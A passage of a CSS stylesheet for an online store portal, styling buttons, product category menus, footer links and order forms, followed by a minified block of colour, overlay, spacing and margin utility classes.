    .portal-content .btn:hover,
    .portal-content .btn:focus {
      background: #fff;
      color: #162341;
    }

  .bg-white .portal-content h2 {
    color: #0d1724;
  }

  .bg-red .portal-content .btn:hover {
    color: #da262e;
  }

  .bg-blue .portal-content .btn:hover {
    color: #0c131e;
  }

  .bg-white .portal-content .btn {
    color: #0d1724;
    border: 1px solid #0d1724;
  }

    .bg-white .portal-content .btn:hover {
      background: #0d1724;
      color: #fff;
    }

  .store-menu-tile {
    height: 100%;
    padding: 1.5em;
  }

    .store-menu-tile .bottom {
      position: absolute;
      bottom: 1.5em;
      text-decoration: underline;
    }

  .row-flex {
    display: flex;
    flex-wrap: wrap;
  }

  .store-menu-tile h2 {
    text-transform: uppercase;
  }

    .store-menu-tile h2:after {
      left: 0;
      bottom: -8px;
      width: 50px;
      height: 4px;
    }

  .store-menu-tile ul {
    margin-top: 2em;
    padding: 0;
    margin-bottom: 3em;
  }

    .store-menu-tile ul li {
      list-style-type: none;
      color: black !important;
      font-size: .8em;
    }

      .store-menu-tile ul li a {
        color: black;
        text-decoration: underline;
      }

        .store-menu-tile ul li a:hover {
          color: #C8102E;
        }

  .locate-a-distributor {
    background: #2C2A29;
    color: white !important;
    padding: .7em;
    font-weight: 600;
  }

  #storesearch-results {
    height: 48px !important;
    background-color: #DEE3EB;
    border: 0;
  }

  #storesearch-results-btn {
    border: 0;
    background: #D22030;
  }

    #storesearch-results-btn i {
      color: white;
    }

  .prod-category > li {
    color: #666666;
  }

    .prod-category > li a {
      color: #666666;
    }



    .prod-category > li.active {
      display: block;
    }

  .store-nav.expand-nav.hidden-xs ul li {
    list-style-type: none;
  }

  .store-nav.expand-nav.hidden-xs ul {
    padding: 0;
  }

  .prod-category > li > a {
    color: #666666;
    width: 100%;
    display: block;
    position: relative;
  }

    .prod-category > li > a:before {
      top: 50%;
      transform: translate(-100%, -50%);
      content: '';
      position: absolute;
      right: 0;
      left: 100%;
      border-left: 8px solid #666666;
      border-top: 8px solid transparent;
      border-bottom: 8px solid transparent;
    }

    .prod-category > li > a:after {
      content: '';
      position: absolute;
      right: 0;
      top: 10px;
      border-left: -2px solid #fff;
      border-top: -2px solid transparent;
      border-bottom: -2px solid transparent;
    }

  .prod-category > li.active > a {
    color: black;
    border-bottom: 1px solid black;
    margin-bottom: .5em;
    padding-bottom: .2em;
    width: 100%;
    display: block;
    position: relative;
    font-weight: 600;
  }

    .prod-category > li.active > a:before {
      content: '';
      position: absolute;
      top: 50%;
      transform: translate(-100%, -50%);
      right: 0;
      border-top: 8px solid #000000;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
    }

    .prod-category > li.active > a:after {
      content: '';
      position: absolute;
      left: 20px;
      top: 0;
      border-top: -8px solid #fff;
      border-left: -8px solid transparent;
      border-right: -8px solid transparent;
    }

    .prod-category > li.active > a:hover {
      text-decoration: none;
    }

  .prod-category > li.active > .prod-sub-category {
    font-size: .7em;
    font-weight: 600;
    color: black
  }

    .prod-category > li.active > .prod-sub-category > li a {
      color: black;
    }

    .prod-category > li.active > .prod-sub-category > li.active > a {
      color: #D22030;
    }

  .prod-sub-category > li.active {
    color: #D22030;
  }

  .prod-category > .prod-sub-category > li.active ul {
    padding-left: .5em;
  }

  .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category {
    padding-left: 1.5em;
  }


    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li a {
      color: black;
      position: relative;
      font-weight: 400;
    }

      .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li a:before {
        content: '';
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        left: -10px;
        border-left: 5px solid #DEE3EB;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
      }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li.active a:before {
      content: '';
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      left: -10px;
      border-left: 5px solid #D22030;
      border-top: 5px solid transparent;
      border-bottom: 5px solid transparent;
    }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li a:after {
      content: '';
      position: absolute;
      left: 0;
      top: 10px;
      border-left: -2px solid #fff;
      border-top: -2px solid transparent;
      border-bottom: -2px solid transparent;
    }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category > li.active a {
      color: #D22030;
    }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category > li.active ul {
      padding: 0;
    }

  .back-to-store a {
    color: black;
    position: relative;
    padding-left: 1em;
  }

    .back-to-store a:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      border-right: 8px solid #D22030;
      border-top: 8px solid transparent;
      border-bottom: 8px solid transparent;
      top: 50%;
      transform: translateY(-50%);
    }

    .back-to-store a:after {
      content: '';
      position: absolute;
      left: 10px;
      top: 10px;
      border-right: -2px solid #fff;
      border-top: -2px solid transparent;
      border-bottom: -2px solid transparent;
    }

  .store-searchbar {
    padding-bottom: 1em;
  }


  .footer-store-social {
    position: absolute;
    bottom: 0;
  }

  @media(min-width: 992px) {
    .store-footer .footer-nav .col-md-3, .store-footer .footer-nav .col-md-5 {
      border-right: 1px solid #54565A;
    }
  }

  .footer-store-social li a i {
    width: 2em;
    height: 2em;
    text-align: center;
    padding-top: .2em;
    padding-bottom: .2em;
  }

    .footer-store-social li a i:before {
      font-size: 1.8em;
    }

  .footer-payment i {
    font-size: 2.5em;
    padding-right: .2em;
  }

.store-menu-tile {
  height: 100%;
  padding: 1.5em;
}

  .store-menu-tile .bottom {
    position: absolute;
    bottom: 1.5em;
    text-decoration: underline;
  }

  .store-menu-tile h3 {
    margin: 0;
  }


@media(max-width:575px) {
    .footer-store-social {
      position: relative;
      bottom: initial;
    }
}


/*#variant_value {
  padding: 0.15em .4em 0.15em!important;
}*/


.product-images .sku-picture {
  padding:15px;
  background-color:#ffffff;
}

.order-review select, .order-review input, .order-review textarea {
  float: right;
  width: 50%;
  padding: .15em .4em .15em;
  line-height: 1.6;
  border: 1px solid #8b8c91;
  font-size: 20px;
}
.order-review textarea {
  margin-top: .5rem;
}

.margin-fix {
    margin-bottom:-1px;
}

@media(max-width:1199px) {
    ul.bread {
        padding-top:0;
        margin-bottom:-1px;
    }
}

@media(max-width:767px){
  .tab-content {
    overflow-x:scroll;
  }
}


/* IE ONLY STYLES */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-tile .find-dealer-form button i {
        -ms-transform:none;
        transform:none;
    }

    .product-image img {
        width:100%;
    }

    #cart-added {
        width:400px;
    }

    #cart-added footer .col {
        flex-basis:auto;
    }
}

.bg-black{background-color:#000!important}.bg-dark-gray{background-color:#212121!important}.bg-gray{background-color:#2e2e2e!important}.bg-medium-gray{background-color:#676767!important}.bg-light-gray{background-color:#8b8c91!important}.bg-off-white{background-color:#e2e8ef!important}.bg-white{background-color:#fff!important}.bg-red{background-color:#d22030!important}.text-black{color:#000!important}.text-dark-gray{color:#212121!important}.text-gray{color:#2e2e2e!important}.text-medium-gray{color:#676767!important}.text-light-gray{color:#8b8c91!important}.text-off-white{color:#e2e8ef!important}.text-white{color:#fff!important}.text-red{color:#d22030!important}.hover-black.hover,.hover-black:active,.hover-black:focus,.hover-black:hover{color:#000!important}.hover-dark-gray.hover,.hover-dark-gray:active,.hover-dark-gray:focus,.hover-dark-gray:hover{color:#212121!important}.hover-gray.hover,.hover-gray:active,.hover-gray:focus,.hover-gray:hover{color:#2e2e2e!important}.hover-medium-gray.hover,.hover-medium-gray:active,.hover-medium-gray:focus,.hover-medium-gray:hover{color:#676767!important}.hover-light-gray.hover,.hover-light-gray:active,.hover-light-gray:focus,.hover-light-gray:hover{color:#8b8c91!important}.hover-off-white.hover,.hover-off-white:active,.hover-off-white:focus,.hover-off-white:hover{color:#e2e8ef!important}.hover-white.hover,.hover-white:active,.hover-white:focus,.hover-white:hover{color:#fff!important}.hover-red.hover,.hover-red:active,.hover-red:focus,.hover-red:hover{color:#d22030!important}.overlay-black{position:relative}.overlay-black:after{content:"";display:block;background:#000;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-dark-gray{position:relative}.overlay-dark-gray:after{content:"";display:block;background:#212121;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-gray{position:relative}.overlay-gray:after{content:"";display:block;background:#2e2e2e;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-medium-gray{position:relative}.overlay-medium-gray:after{content:"";display:block;background:#676767;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-light-gray{position:relative}.overlay-light-gray:after{content:"";display:block;background:#8b8c91;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-off-white{position:relative}.overlay-off-white:after{content:"";display:block;background:#e2e8ef;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-white{position:relative}.overlay-white:after{content:"";display:block;background:#fff;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-red{position:relative}.overlay-red:after{content:"";display:block;background:#d22030;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.divide{height:5em}.divide,.divide-0{width:100%;display:block}.divide-0{height:0}.divide-5{height:4px;height:.25rem}.divide-5,.divide-10{width:100%;display:block}.divide-10{height:8px;height:.5rem}.divide-15{height:12px;height:.75rem}.divide-15,.divide-20{width:100%;display:block}.divide-20{height:16px;height:1rem}.divide-25{height:20px;height:1.25rem}.divide-25,.divide-30{width:100%;display:block}.divide-30{height:24px;height:1.5rem}.divide-35{height:28px;height:1.75rem}.divide-35,.divide-40{width:100%;display:block}.divide-40{height:32px;height:2rem}.divide-45{height:36px;height:2.25rem}.divide-45,.divide-50{width:100%;display:block}.divide-50{height:40px;height:2.5rem}.divide-none{width:100%;display:block;height:0}.divide-gutter{width:100%;display:block;height:30px}.divide-small{width:100%;display:block;height:2.5em}.divide-medium{width:100%;display:block;height:3.75em}.divide-large{width:100%;display:block;height:7.5em}@media (min-width:568px){.divide-xs{height:5em}.divide-xs,.divide-xs-0{width:100%;display:block}.divide-xs-0{height:0}.divide-xs-5{width:100%;display:block;height:.25rem}.divide-xs-10{width:100%;display:block;height:.5rem}.divide-xs-15{width:100%;display:block;height:.75rem}.divide-xs-20{width:100%;display:block;height:1rem}.divide-xs-25{width:100%;display:block;height:1.25rem}.divide-xs-30{width:100%;display:block;height:1.5rem}.divide-xs-35{width:100%;display:block;height:1.75rem}.divide-xs-40{width:100%;display:block;height:2rem}.divide-xs-45{width:100%;display:block;height:2.25rem}.divide-xs-50{width:100%;display:block;height:2.5rem}.divide-xs-none{width:100%;display:block;height:0}.divide-xs-gutter{width:100%;display:block;height:30px}.divide-xs-small{width:100%;display:block;height:2.5em}.divide-xs-medium{width:100%;display:block;height:3.75em}.divide-xs-large{width:100%;display:block;height:7.5em}}@media (min-width:768px){.divide-sm{height:5em}.divide-sm,.divide-sm-0{width:100%;display:block}.divide-sm-0{height:0}.divide-sm-5{width:100%;display:block;height:.25rem}.divide-sm-10{width:100%;display:block;height:.5rem}.divide-sm-15{width:100%;display:block;height:.75rem}.divide-sm-20{width:100%;display:block;height:1rem}.divide-sm-25{width:100%;display:block;height:1.25rem}.divide-sm-30{width:100%;display:block;height:1.5rem}.divide-sm-35{width:100%;display:block;height:1.75rem}.divide-sm-40{width:100%;display:block;height:2rem}.divide-sm-45{width:100%;display:block;height:2.25rem}.divide-sm-50{width:100%;display:block;height:2.5rem}.divide-sm-none{width:100%;display:block;height:0}.divide-sm-gutter{width:100%;display:block;height:30px}.divide-sm-small{width:100%;display:block;height:2.5em}.divide-sm-medium{width:100%;display:block;height:3.75em}.divide-sm-large{width:100%;display:block;height:7.5em}}@media (min-width:992px){.divide-md{height:5em}.divide-md,.divide-md-0{width:100%;display:block}.divide-md-0{height:0}.divide-md-5{width:100%;display:block;height:.25rem}.divide-md-10{width:100%;display:block;height:.5rem}.divide-md-15{width:100%;display:block;height:.75rem}.divide-md-20{width:100%;display:block;height:1rem}.divide-md-25{width:100%;display:block;height:1.25rem}.divide-md-30{width:100%;display:block;height:1.5rem}.divide-md-35{width:100%;display:block;height:1.75rem}.divide-md-40{width:100%;display:block;height:2rem}.divide-md-45{width:100%;display:block;height:2.25rem}.divide-md-50{width:100%;display:block;height:2.5rem}.divide-md-none{width:100%;display:block;height:0}.divide-md-gutter{width:100%;display:block;height:30px}.divide-md-small{width:100%;display:block;height:2.5em}.divide-md-medium{width:100%;display:block;height:3.75em}.divide-md-large{width:100%;display:block;height:7.5em}}@media (min-width:1200px){.divide-lg{height:5em}.divide-lg,.divide-lg-0{width:100%;display:block}.divide-lg-0{height:0}.divide-lg-5{width:100%;display:block;height:.25rem}.divide-lg-10{width:100%;display:block;height:.5rem}.divide-lg-15{width:100%;display:block;height:.75rem}.divide-lg-20{width:100%;display:block;height:1rem}.divide-lg-25{width:100%;display:block;height:1.25rem}.divide-lg-30{width:100%;display:block;height:1.5rem}.divide-lg-35{width:100%;display:block;height:1.75rem}.divide-lg-40{width:100%;display:block;height:2rem}.divide-lg-45{width:100%;display:block;height:2.25rem}.divide-lg-50{width:100%;display:block;height:2.5rem}.divide-lg-none{width:100%;display:block;height:0}.divide-lg-gutter{width:100%;display:block;height:30px}.divide-lg-small{width:100%;display:block;height:2.5em}.divide-lg-medium{width:100%;display:block;height:3.75em}.divide-lg-large{width:100%;display:block;height:7.5em}}@media (min-width:1415px){.divide-xl{height:5em}.divide-xl,.divide-xl-0{width:100%;display:block}.divide-xl-0{height:0}.divide-xl-5{width:100%;display:block;height:.25rem}.divide-xl-10{width:100%;display:block;height:.5rem}.divide-xl-15{width:100%;display:block;height:.75rem}.divide-xl-20{width:100%;display:block;height:1rem}.divide-xl-25{width:100%;display:block;height:1.25rem}.divide-xl-30{width:100%;display:block;height:1.5rem}.divide-xl-35{width:100%;display:block;height:1.75rem}.divide-xl-40{width:100%;display:block;height:2rem}.divide-xl-45{width:100%;display:block;height:2.25rem}.divide-xl-50{width:100%;display:block;height:2.5rem}.divide-xl-none{width:100%;display:block;height:0}.divide-xl-gutter{width:100%;display:block;height:30px}.divide-xl-small{width:100%;display:block;height:2.5em}.divide-xl-medium{width:100%;display:block;height:3.75em}.divide-xl-large{width:100%;display:block;height:7.5em}}.block{padding:5em}.block-none{padding:0}.block-gutter{padding:30px}.block-small{padding:2.5em}.block-medium{padding:3.75em}.block-large{padding:7.5em}.banner-none,.banner-none-top,.block-none-top{padding-top:0}.banner-none,.banner-none-bottom,.block-none-bottom{padding-bottom:0}.block-none-left{padding-left:0}.block-none-right{padding-right:0}.banner-gutter,.banner-gutter-top,.block-gutter-top{padding-top:30px}.banner-gutter,.banner-gutter-bottom,.block-gutter-bottom{padding-bottom:30px}.block-gutter-left{padding-left:30px}.block-gutter-right{padding-right:30px}.banner-small,.banner-small-top,.block-small-top{padding-top:2.5em}.banner-small,.banner-small-bottom,.block-small-bottom{padding-bottom:2.5em}.block-small-left{padding-left:2.5em}.block-small-right{padding-right:2.5em}.banner-medium,.banner-medium-top,.block-medium-top{padding-top:3.75em}.banner-medium,.banner-medium-bottom,.block-medium-bottom{padding-bottom:3.75em}.block-medium-left{padding-left:3.75em}.block-medium-right{padding-right:3.75em}.banner,.banner-top,.block-top{padding-top:5em}.banner,.banner-bottom,.block-bottom{padding-bottom:5em}.block-left{padding-left:5em}.block-right{padding-right:5em}.banner-large,.banner-large-top,.block-large-top{padding-top:7.5em}.banner-large,.banner-large-bottom,.block-large-bottom{padding-bottom:7.5em}.block-large-left{padding-left:7.5em}.block-large-right{padding-right:7.5em}.block-margin{margin:5em}.block-margin-none{margin:0}.block-margin-gutter{margin:30px}.block-margin-small{margin:2.5em}.block-margin-medium{margin:3.75em}.block-margin-large{margin:7.5em}.banner-margin-none,.banner-margin-none-top,.block-margin-none-top{margin-top:0}.banner-margin-none,.banner-margin-none-bottom,.block-margin-none-bottom{margin-bottom:0}.block-margin-none-left{margin-left:0}.block-margin-none-right{margin-right:0}.banner-margin-gutter,.banner-margin-gutter-top,.block-margin-gutter-top{margin-top:30px}.banner-margin-gutter,.banner-margin-gutter-bottom,.block-margin-gutter-bottom{margin-bottom:30px}.block-margin-gutter-left{margin-left:30px}.block-margin-gutter-right{margin-right:30px}.banner-margin-small,.banner-margin-small-top,.block-margin-small-top{margin-top:2.5em}.banner-margin-small,.banner-margin-small-bottom,.block-margin-small-bottom{margin-bottom:2.5em}.block-margin-small-left{margin-left:2.5em}.block-margin-small-right{margin-right:2.5em}.banner-margin-medium,.banner-margin-medium-top,.block-margin-medium-top{margin-top:3.75em}.banner-margin-medium,.banner-margin-medium-bottom,.block-margin-medium-bottom{margin-bottom:3.75em}.block-margin-medium-left{margin-left:3.75em}.block-margin-medium-right{margin-right:3.75em}.banner-margin,.banner-margin-top,.block-margin-top{margin-top:5em}.banner-margin,.banner-margin-bottom,.block-margin-bottom{margin-bottom:5em}.block-margin-left{margin-left:5em}.block-margin-right{margin-right:5em}.banner-margin-large,.banner-margin-large-top,.block-margin-large-top{margin-top:7.5em}.banner-margin-large,.banner-margin-large-bottom,.block-margin-large-bottom{margin-bottom:7.5em}.block-margin-large-left{margin-left:7.5em}.block-margin-large-right{margin-right:7.5em}@media (min-width:568px){.block-xs{padding:5em}.block-xs-none{padding:0}.block-xs-gutter{padding:30px}.block-xs-small{padding:2.5em}.block-xs-medium{padding:3.75em}.block-xs-large{padding:7.5em}.banner-xs-none,.banner-xs-none-top,.block-xs-none-top{padding-top:0}.banner-xs-none,.banner-xs-none-bottom,.block-xs-none-bottom{padding-bottom:0}.block-xs-none-left{padding-left:0}.block-xs-none-right{padding-right:0}.banner-xs-gutter,.banner-xs-gutter-top,.block-xs-gutter-top{padding-top:30px}.banner-xs-gutter,.banner-xs-gutter-bottom,.block-xs-gutter-bottom{padding-bottom:30px}.block-xs-gutter-left{padding-left:30px}.block-xs-gutter-right{padding-right:30px}.banner-xs-small,.banner-xs-small-top,.block-xs-small-top{padding-top:2.5em}.banner-xs-small,.banner-xs-small-bottom,.block-xs-small-bottom{padding-bottom:2.5em}.block-xs-small-left{padding-left:2.5em}.block-xs-small-right{padding-right:2.5em}.banner-xs-medium,.banner-xs-medium-top,.block-xs-medium-top{padding-top:3.75em}.banner-xs-medium,.banner-xs-medium-bottom,.block-xs-medium-bottom{padding-bottom:3.75em}.block-xs-medium-left{padding-left:3.75em}.block-xs-medium-right{padding-right:3.75em}.banner-xs,.banner-xs-top,.block-xs-top{padding-top:5em}.banner-xs,.banner-xs-bottom,.block-xs-bottom{padding-bottom:5em}.block-xs-left{padding-left:5em}.block-xs-right{padding-right:5em}.banner-xs-large,.banner-xs-large-top,.block-xs-large-top{padding-top:7.5em}.banner-xs-large,.banner-xs-large-bottom,.block-xs-large-bottom{padding-bottom:7.5em}.block-xs-large-left{padding-left:7.5em}.block-xs-large-right{padding-right:7.5em}.block-xs-margin{margin:5em}.block-xs-margin-none{margin:0}.block-xs-margin-gutter{margin:30px}.block-xs-margin-small{margin:2.5em}.block-xs-margin-medium{margin:3.75em}.block-xs-margin-large{margin:7.5em}.banner-xs-margin-none,.banner-xs-margin-none-top,.block-xs-margin-none-top{margin-top:0}.banner-xs-margin-none,.banner-xs-margin-none-bottom,.block-xs-margin-none-bottom{margin-bottom:0}.block-xs-margin-none-left{margin-left:0}.block-xs-margin-none-right{margin-right:0}.banner-xs-margin-gutter,.banner-xs-margin-gutter-top,.block-xs-margin-gutter-top{margin-top:30px}.banner-xs-margin-gutter,.banner-xs-margin-gutter-bottom,.block-xs-margin-gutter-bottom{margin-bottom:30px}.block-xs-margin-gutter-left{margin-left:30px}.block-xs-margin-gutter-right{margin-right:30px}.banner-xs-margin-small,.banner-xs-margin-small-top,.block-xs-margin-small-top{margin-top:2.5em}.banner-xs-margin-small,.banner-xs-margin-small-bottom,.block-xs-margin-small-bottom{margin-bottom:2.5em}.block-xs-margin-small-left{margin-left:2.5em}.block-xs-margin-small-right{margin-right:2.5em}.banner-xs-margin-medium,.banner-xs-margin-medium-top,.block-xs-margin-medium-top{margin-top:3.75em}.banner-xs-margin-medium,.banner-xs-margin-medium-bottom,.block-xs-margin-medium-bottom{margin-bottom:3.75em}.block-xs-margin-medium-left{margin-left:3.75em}.block-xs-margin-medium-right{margin-right:3.75em}.banner-xs-margin,.banner-xs-margin-top,.block-xs-margin-top{margin-top:5em}.banner-xs-margin,.banner-xs-margin-bottom,.block-xs-margin-bottom{margin-bottom:5em}.block-xs-margin-left{margin-left:5em}.block-xs-margin-right{margin-right:5em}.banner-xs-margin-large,.banner-xs-margin-large-top,.block-xs-margin-large-top{margin-top:7.5em}.banner-xs-margin-large,.banner-xs-margin-large-bottom,.block-xs-margin-large-bottom{margin-bottom:7.5em}.block-xs-margin-large-left{margin-left:7.5em}.block-xs-margin-large-right{margin-right:7.5em}}@media (min-width:768px){.block-sm{padding:5em}.block-sm-none{padding:0}.block-sm-gutter{padding:30px}.block-sm-small{padding:2.5em}.block-sm-medium{padding:3.75em}.block-sm-large{padding:7.5em}.banner-sm-none,.banner-sm-none-top,.block-sm-none-top{padding-top:0}.banner-sm-none,.banner-sm-none-bottom,.block-sm-none-bottom{padding-bottom:0}.block-sm-none-left{padding-left:0}.block-sm-none-right{padding-right:0}.banner-sm-gutter,.banner-sm-gutter-top,.block-sm-gutter-top{padding-top:30px}.banner-sm-gutter,.banner-sm-gutter-bottom,.block-sm-gutter-bottom{padding-bottom:30px}.block-sm-gutter-left{padding-left:30px}.block-sm-gutter-right{padding-right:30px}.banner-sm-small,.banner-sm-small-top,.block-sm-small-top{padding-top:2.5em}.banner-sm-small,.banner-sm-small-bottom,.block-sm-small-bottom{padding-bottom:2.5em}.block-sm-small-left{padding-left:2.5em}.block-sm-small-right{padding-right:2.5em}.banner-sm-medium,.banner-sm-medium-top,.block-sm-medium-top{padding-top:3.75em}.banner-sm-medium,.banner-sm-medium-bottom,.block-sm-medium-bottom{padding-bottom:3.75em}.block-sm-medium-left{padding-left:3.75em}.block-sm-medium-right{padding-right:3.75em}.banner-sm,.banner-sm-top,.block-sm-top{padding-top:5em}.banner-sm,.banner-sm-bottom,.block-sm-bottom{padding-bottom:5em}.block-sm-left{padding-left:5em}.block-sm-right{padding-right:5em}.banner-sm-large,.banner-sm-large-top,.block-sm-large-top{padding-top:7.5em}.banner-sm-large,.banner-sm-large-bottom,.block-sm-large-bottom{padding-bottom:7.5em}.block-sm-large-left{padding-left:7.5em}.block-sm-large-right{padding-right:7.5em}.block-sm-margin{margin:5em}.block-sm-margin-none{margin:0}.block-sm-margin-gutter{margin:30px}.block-sm-margin-small{margin:2.5em}.block-sm-margin-medium{margin:3.75em}.block-sm-margin-large{margin:7.5em}.banner-sm-margin-none,.banner-sm-margin-none-top,.block-sm-margin-none-top{margin-top:0}.banner-sm-margin-none,.banner-sm-margin-none-bottom,.block-sm-margin-none-bottom{margin-bottom:0}.block-sm-margin-none-left{margin-left:0}.block-sm-margin-none-right{margin-right:0}.banner-sm-margin-gutter,.banner-sm-margin-gutter-top,.block-sm-margin-gutter-top{margin-top:30px}.banner-sm-margin-gutter,.banner-sm-margin-gutter-bottom,.block-sm-margin-gutter-bottom{margin-bottom:30px}.block-sm-margin-gutter-left{margin-left:30px}.block-sm-margin-gutter-right{margin-right:30px}.banner-sm-margin-small,.banner-sm-margin-small-top,.block-sm-margin-small-top{margin-top:2.5em}.banner-sm-margin-small,.banner-sm-margin-small-bottom,.block-sm-margin-small-bottom{margin-bottom:2.5em}.block-sm-margin-small-left{margin-left:2.5em}.block-sm-margin-small-right{margin-right:2.5em}.banner-sm-margin-medium,.banner-sm-margin-medium-top,.block-sm-margin-medium-top{margin-top:3.75em}.banner-sm-margin-medium,.banner-sm-margin-medium-bottom,.block-sm-margin-medium-bottom{margin-bottom:3.75em}.block-sm-margin-medium-left{margin-left:3.75em}.block-sm-margin-medium-right{margin-right:3.75em}.banner-sm-margin,.banner-sm-margin-top,.block-sm-margin-top{margin-top:5em}.banner-sm-margin,.banner-sm-margin-bottom,.block-sm-margin-bottom{margin-bottom:5em}.block-sm-margin-left{margin-left:5em}.block-sm-margin-right{margin-right:5em}.banner-sm-margin-large,.banner-sm-margin-large-top,.block-sm-margin-large-top{margin-top:7.5em}.banner-sm-margin-large,.banner-sm-margin-large-bottom,.block-sm-margin-large-bottom{margin-bottom:7.5em}.block-sm-margin-large-left{margin-left:7.5em}.block-sm-margin-large-right{margin-right:7.5em}}@media (min-width:992px){.block-md{padding:5em}.block-md-none{padding:0}.block-md-gutter{padding:30px}.block-md-small{padding:2.5em}.block-md-medium{padding:3.75em}.block-md-large{padding:7.5em}.banner-md-none,.banner-md-none-top,.block-md-none-top{padding-top:0}.banner-md-none,.banner-md-none-bottom,.block-md-none-bottom{padding-bottom:0}.block-md-none-left{padding-left:0}.block-md-none-right{padding-right:0}.banner-md-gutter,.banner-md-gutter-top,.block-md-gutter-top{padding-top:30px}.banner-md-gutter,.banner-md-gutter-bottom,.block-md-gutter-bottom{padding-bottom:30px}.block-md-gutter-left{padding-left:30px}.block-md-gutter-right{padding-right:30px}.banner-md-small,.banner-md-small-top,.block-md-small-top{padding-top:2.5em}.banner-md-small,.banner-md-small-bottom,.block-md-small-bottom{padding-bottom:2.5em}.block-md-small-left{padding-left:2.5em}.block-md-small-right{padding-right:2.5em}.banner-md-medium,.banner-md-medium-top,.block-md-medium-top{padding-top:3.75em}.banner-md-medium,.banner-md-medium-bottom,.block-md-medium-bottom{padding-bottom:3.75em}.block-md-medium-left{padding-left:3.75em}.block-md-medium-right{padding-right:3.75em}.banner-md,.banner-md-top,.block-md-top{padding-top:5em}.banner-md,.banner-md-bottom,.block-md-bottom{padding-bottom:5em}.block-md-left{padding-left:5em}.block-md-right{padding-right:5em}.banner-md-large,.banner-md-large-top,.block-md-large-top{padding-top:7.5em}.banner-md-large,.banner-md-large-bottom,.block-md-large-bottom{padding-bottom:7.5em}.block-md-large-left{padding-left:7.5em}.block-md-large-right{padding-right:7.5em}.block-md-margin{margin:5em}.block-md-margin-none{margin:0}.block-md-margin-gutter{margin:30px}.block-md-margin-small{margin:2.5em}.block-md-margin-medium{margin:3.75em}.block-md-margin-large{margin:7.5em}.banner-md-margin-none,.banner-md-margin-none-top,.block-md-margin-none-top{margin-top:0}.banner-md-margin-none,.banner-md-margin-none-bottom,.block-md-margin-none-bottom{margin-bottom:0}.block-md-margin-none-left{margin-left:0}.block-md-margin-none-right{margin-right:0}.banner-md-margin-gutter,.banner-md-margin-gutter-top,.block-md-margin-gutter-top{margin-top:30px}.banner-md-margin-gutter,.banner-md-margin-gutter-bottom,.block-md-margin-gutter-bottom{margin-bottom:30px}.block-md-margin-gutter-left{margin-left:30px}.block-md-margin-gutter-right{margin-right:30px}.banner-md-margin-small,.banner-md-margin-small-top,.block-md-margin-small-top{margin-top:2.5em}.banner-md-margin-small,.banner-md-margin-small-bottom,.block-md-margin-small-bottom{margin-bottom:2.5em}.block-md-margin-small-left{margin-left:2.5em}.block-md-margin-small-right{margin-right:2.5em}.banner-md-margin-medium,.banner-md-margin-medium-top,.block-md-margin-medium-top{margin-top:3.75em}.banner-md-margin-medium,.banner-md-margin-medium-bottom,.block-md-margin-medium-bottom{margin-bottom:3.75em}.block-md-margin-medium-left{margin-left:3.75em}.block-md-margin-medium-right{margin-right:3.75em}.banner-md-margin,.banner-md-margin-top,.block-md-margin-top{margin-top:5em}.banner-md-margin,.banner-md-margin-bottom,.block-md-margin-bottom{margin-bottom:5em}.block-md-margin-left{margin-left:5em}.block-md-margin-right{margin-right:5em}.banner-md-margin-large,.banner-md-margin-large-top,.block-md-margin-large-top{margin-top:7.5em}.banner-md-margin-large,.banner-md-margin-large-bottom,.block-md-margin-large-bottom{margin-bottom:7.5em}.block-md-margin-large-left{margin-left:7.5em}.block-md-margin-large-right{margin-right:7.5em}}@media (min-width:1200px){.block-lg{padding:5em}.block-lg-none{padding:0}.block-lg-gutter{padding:30px}.block-lg-small{padding:2.5em}.block-lg-medium{padding:3.75em}.block-lg-large{padding:7.5em}.banner-lg-none,.banner-lg-none-top,.block-lg-none-top{padding-top:0}.banner-lg-none,.banner-lg-none-bottom,.block-lg-none-bottom{padding-bottom:0}.block-lg-none-left{padding-left:0}.block-lg-none-right{padding-right:0}.banner-lg-gutter,.banner-lg-gutter-top,.block-lg-gutter-top{padding-top:30px}.banner-lg-gutter,.banner-lg-gutter-bottom,.block-lg-gutter-bottom{padding-bottom:30px}.block-lg-gutter-left{padding-left:30px}.block-lg-gutter-right{padding-right:30px}.banner-lg-small,.banner-lg-small-top,.block-lg-small-top{padding-top:2.5em}.banner-lg-small,.banner-lg-small-bottom,.block-lg-small-bottom{padding-bottom:2.5em}.block-lg-small-left{padding-left:2.5em}.block-lg-small-right{padding-right:2.5em}.banner-lg-medium,.banner-lg-medium-top,.block-lg-medium-top{padding-top:3.75em}.banner-lg-medium,.banner-lg-medium-bottom,.block-lg-medium-bottom{padding-bottom:3.75em}.block-lg-medium-left{padding-left:3.75em}.block-lg-medium-right{padding-right:3.75em}.banner-lg,.banner-lg-top,.block-lg-top{padding-top:5em}.banner-lg,.banner-lg-bottom,.block-lg-bottom{padding-bottom:5em}.block-lg-left{padding-left:5em}.block-lg-right{padding-right:5em}.banner-lg-large,.banner-lg-large-top,.block-lg-large-top{padding-top:7.5em}.banner-lg-large,.banner-lg-large-bottom,.block-lg-large-bottom{padding-bottom:7.5em}.block-lg-large-left{padding-left:7.5em}.block-lg-large-right{padding-right:7.5em}.block-lg-margin{margin:5em}.